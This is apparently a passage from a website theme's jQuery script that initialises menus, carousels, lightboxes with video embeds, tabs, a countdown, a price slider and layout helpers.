	/*Sub Menu*/
	$('.sub_cont li').on({
		mouseenter:function(){
			$(this).find('.mega_menu').stop().slideDown('fast');
		},
		mouseleave:function(){
			$(this).find('.mega_menu').stop().slideUp('fast');
		}
	});




	if ($(window).width() > 992) {
		$('.row').each(function(){
			setEqualHeight($(this).find('.bordered_block:not(".col-md-12")'));
			setEqualHeight($(this).find('.block'));
		});
	}

	$('.row').each(function(){
		setEqualHeight($(this).find('.bordered_block:not(".col-md-12")'));
		setEqualHeight($(this).find('.block'));
	});


	$(window).resize(function() {

	    if ($(window).width() > 992) {
			$('.row').each(function(){
				setEqualHeight($(this).find('.bordered_block:not(".col-md-12")'));
				setEqualHeight($(this).find('.block'));

			});

		}
		
		$('.row').each(function(){
			setEqualHeight($(this).find('.bordered_block:not(".col-md-12")'));
			setEqualHeight($(this).find('.block'));
		});
		$('.mid_wrapper').each(function(){
			setEqualHeight($(this).find('.owl-item'));
		});

		if($(".intro_wrapper").length) {
			$('.intro_wrapper').data('owlCarousel').reinit();
		}
		if($(".intro_wrapper_no_auto").length) {
			$('.intro_wrapper_no_auto').data('owlCarousel').reinit();
		}

	});
	
	$( ".date_arrival, .date_departure" ).datepicker();


	/*Wow*/
	new WOW(
		{
	      boxClass:'wow', animateClass: 'animated', offset:0, mobile:true, live:true       
	    }
		).init();
	
	/*Gallery Lightbox*/
	$('.lightbox').magnificPopup({ 
	  type: 'image',
	  gallery:{
	    enabled:true
	  }
	});
	$('.video').magnificPopup({
	  type: 'iframe',
	  iframe: {
		  markup: '<div class="mfp-iframe-scaler">'+
		            '<div class="mfp-close"></div>'+
		            '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
		          '</div>', // HTML markup of popup, `mfp-close` will be replaced by the close button

		  patterns: {
		    youtube: {
		      index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).

		      id: 'v=', // String that splits URL in a two parts, second part should be %id%
		      // Or null - full URL will be returned
		      // Or a function that should return %id%, for example:
		      // id: function(url) { return 'parsed id'; } 

		      src: 'http://www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe. 
		    },
		    vimeo: {
		      index: 'vimeo.com/',
		      id: '/',
		      src: 'http://player.vimeo.com/video/%id%?autoplay=1'
		    },
		    gmaps: {
		      index: '//maps.google.',
		      src: '%id%&output=embed'
		    }

		    // you may add here more sources

		  },

		  srcAction: 'iframe_src', // Templating object key. First part defines CSS selector, second attribute. "iframe_src" means: find "iframe" and set attribute "src".
		}  
	  
	});
	
	/* Lettering */
	if ($(window).width() > 992) {
		$("header .logo a b").lettering();
		$("header .logo span").each(function(){
		 	var min = 0;
		 	var max = 50;
		 	var randomNumber = Math.floor(Math.random()*(max-min+1)+min);
		 	$(this).css('transition-delay', '0.'+randomNumber+'s');
		 });
	}

	/* Anchor Scroll */
	$(window).scroll(function(){
		if ($(window).scrollTop() > 100) {
			$(".logo a").trigger('mouseenter');
			$('body').addClass('open');
			
		}
		else {
			$('body').removeClass('open');
			$(".logo a").trigger('mouseover');
			$('.sub_menu a').removeClass('active')
		}
	});

	/* Menu */
	$('.main_menu').on("click", function(e){
		$(this).parents('header').toggleClass('tm');	
	});

	/* Top Menu Click to Section */
	$('.sub_menu').find('a').on("click", function(e){
		$('.sub_menu').find('a').removeClass('active');
		$(this).addClass('active');
		var anchor = $(this);
		if($(this).parents('header').hasClass('white_bck')){
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top-58
			}, 1000);
		}else if($(this).parents('header').hasClass('blck_bck')){
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top-58
			}, 1000);
		}else{
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top
			}, 1000);
		}
		e.preventDefault();
		$(".main_menu").trigger('click');
	});

	/* Search Hover */
	$('.search_btn').on({
		mouseenter:function(){
			$(this).find('.se_cont').toggleClass('active');
		},mouseleave:function(){
			$(this).find('.se_cont').toggleClass('active');
		}
	});

	/* Btns Hover */
	$('.basket_btn').on({
		mouseenter:function(){
			$(this).find('.bask_cont').toggleClass('active');
		},mouseleave:function(){
			$(this).find('.bask_cont').toggleClass('active');
		}
	});
	 

	/*Scroll Effect*/
	$('.intro_down, .go').on("click", function(e){
		var anchor = $(this);
		$('html, body').stop().animate({
			scrollTop: $(anchor.attr('href')).offset().top
		}, 300);
		e.preventDefault();
	});

	/*OWL Carousel in Intro*/
	$(".intro_wrapper").owlCarousel({
 		navigation : true, responsive: true, responsiveRefreshRate : 200, responsiveBaseElement:window, slideSpeed : 200, addClassActive:true,
		paginationSpeed : 200, rewindSpeed : 200, singleItem:true, autoPlay : true, transitionStyle:"fade",
	    afterAction : function(elem){
	      $('.active .tlt').textillate('start')
	    },
		navigationText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
	});

	/*OWL Carousel in Intro*/
	$(".intro_wrapper_no_auto").owlCarousel({
 		navigation : true, responsive: true, responsiveRefreshRate : 200, responsiveBaseElement:window, slideSpeed : 200, addClassActive:true,
		paginationSpeed : 200, rewindSpeed : 200, singleItem:true, autoPlay : false, transitionStyle:"fade",
	    afterAction : function(elem){
	      $('.active .tlt').textillate('start')
	    },
		navigationText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
	});

	$(".mac_wrapper").owlCarousel({
 		navigation : true, responsive: true, responsiveRefreshRate : 200, responsiveBaseElement:window, slideSpeed : 200, addClassActive:true,
		paginationSpeed : 200, rewindSpeed : 200, singleItem:true, autoPlay : true, transitionStyle:"fade",
		navigationText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
	});
	$(".review_single_wrapper").owlCarousel({
 		navigation : true, responsive: true, responsiveRefreshRate : 200, responsiveBaseElement:window, slideSpeed : 200, addClassActive:true,
		paginationSpeed : 200, rewindSpeed : 200, singleItem:true, autoPlay : true,
		navigationText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
	});
	$(".mid_wrapper").owlCarousel({
 		navigation : true, responsive: true, responsiveRefreshRate : 200, responsiveBaseElement:window, slideSpeed : 200, addClassActive:true,
		paginationSpeed : 300, rewindSpeed : 200,  autoPlay : true, transitionStyle:"fade", items:3, 
		itemsCustom : [
	        [0, 1],
	        [570, 1],
	        [768, 2],
	        [1024, 2],
	        [1200, 3],
	        [1400, 4]
	    ],
		navigationText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
	});

	$(".menu_wrapper").owlCarousel({
 		navigation : true, responsive: true, responsiveRefreshRate : 200, responsiveBaseElement:window, slideSpeed : 200, addClassActive:true,
		paginationSpeed : 200, rewindSpeed : 200,  autoPlay : false, transitionStyle:"fade", items:4, 
		 itemsMobile : [570,1], itemsTablet: [768,2], itemsDesktopSmall : [1024,2],
		navigationText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
	});
	$(".film_wrapper").owlCarousel({
 		navigation : true, responsive: true, responsiveRefreshRate : 200, responsiveBaseElement:window, slideSpeed : 200, addClassActive:true,
		paginationSpeed : 200, rewindSpeed : 200,  autoPlay : true, transitionStyle:"fade", items:6, 
		navigationText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
	});

	$(".mid_wrapper_two").owlCarousel({
 		navigation : true, responsive: true, responsiveRefreshRate : 200, responsiveBaseElement:window, slideSpeed : 200, addClassActive:true,
		paginationSpeed : 200, rewindSpeed : 200, autoPlay : true, transitionStyle:"fade", items:2, 
		itemsMobile : [479,1], itemsTablet: [768,2], itemsDesktopSmall : [1024,2],
		navigationText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
	});
	/*OWL Carousel in Partners*/
	$(".partners_wrapper").owlCarousel({
 		navigation : true, responsive: true, responsiveRefreshRate : 200, slideSpeed : 200, paginationSpeed : 200, rewindSpeed : 500,
		addClassActive : true, navigationText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
	});


	

	/*Tabs*/
	$('.tabs .tabs-ul a').on("click", function(e){
		var link = $(this).attr('href');
		$(this).parents('.tabs').find('.tabs-ul li').removeClass('active');
		$(this).parents('li').addClass('active');
		$(this).parents('.tabs').find('.tab-pane').removeClass('active in');
		$(this).parents('.tabs').find(link).addClass('active in');
		e.preventDefault();
	});

	/*Progress Bars*/
	$('.progress-bar').each(function(){
		var percent = $(this).attr('aria-valuenow');
		var color= $(this).attr('data-color');
		$(this).css('width',percent+'%');
		$(this).css('background-color',color);
	});

	
	/* Countdown */
	$('.countdown').each(function(){
		var year = $(this).attr('data-year');
		var month = $(this).attr('data-month');
		var day = $(this).attr('data-day');
		$(this).countdown({until: new Date(year,month-1,day)});

	});

	/*Price Filter*/
	$('#price-filter').slider({
        range: true,
        min: 0,
        max: 999,
        values: [100, 700],
        slide: function(event, ui)
        {
            $('#price-filter-value-1').text(ui.values[0]);
            $('#price-filter-value-2').text(ui.values[1]);
            var min = ui.values[0] / 999 * 90;
            var max = ui.values[1] / 999 * 90;
            $('.min-filter').css('left', min + '%');
            $('.max-filter').css('left', max + '%');
        }
    });

	/*Video Background*/
	if($(".player").length) {
		$(".player").YTPlayer();
	}

  
	
})(jQuery);


$(window).load(function(){

	/*Masonry*/
	$('.masonry').masonry({
		itemSelector: '.masonry-item',
	});

	if ($(window).width() > 992) {
		/* Autoheight Init */
		$('.mid_wrapper').each(function(){
			setEqualHeight($(this).find('.owl-item'));
		});
	}
	$('.mid_wrapper').each(function(){
		setEqualHeight($(this).find('.owl-item'));
	});
	
});

 /*Boxes AutoHeight*/
function setEqualHeight(columns)
{
	var tallestcolumn = 0;
	columns.each(
		function()
		{
			$(this).css('height','auto');
			var currentHeight = $(this).height();
			if(currentHeight > tallestcolumn)
				{
				tallestcolumn = currentHeight;
				}
		}
	);
columns.height(tallestcolumn);
}

